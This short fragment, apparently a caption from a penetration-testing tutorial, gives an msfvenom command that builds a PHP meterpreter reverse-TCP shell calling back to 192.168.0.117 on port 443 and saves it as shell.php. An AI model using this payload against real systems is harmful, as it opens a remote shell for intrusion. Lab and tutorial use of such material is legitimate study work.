 meterpreter shell code in msfvenom using the command msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.117 lport=443 -o shell.php